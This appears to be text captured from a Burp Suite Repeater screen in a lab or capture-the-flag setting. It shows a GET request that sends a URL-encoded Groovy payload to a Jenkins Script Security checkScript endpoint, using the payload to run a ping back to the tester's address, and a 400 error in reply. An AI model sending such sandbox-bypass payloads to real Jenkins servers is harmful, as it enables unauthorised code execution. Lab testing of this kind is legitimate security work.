 Send
Cancel
Target: http://10.10.110.102:8080
HTTP
Request
Pretty
Raw
Hex
\n
1 GET
/jenkinselj/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.S
ecureGroovyScript/checkScript?sandbox=true&value=
public%20class%20x%20%7B%0A%20%20public%20x()%7B%0A%22ping%20-c%201%2010.10.14.39%22.execute()%0A%7D%0A%7D
2 }
3 } HTTP/1.1
4 Host: 10.10.110.102:8080
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Cookie: JSESSIONID.6d0ae5fa=node010s70njk6y02l1sosz3qzd1j8n1846.node0
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 0
13
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 400 HTTP/0.9 not supported
2 Content-Type: text/html;charset=iso-8859-1
3 Content-Length: 65
4 Connection: close
5 Server: Jetty(9.4.z-SNAPSHOT)
6
7 <h1>
Bad Message 400
</h1>
<pre>
reason: HTTP/0.9 not supported
</pre>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 11
Response headers 4
Done
218 bytes | 2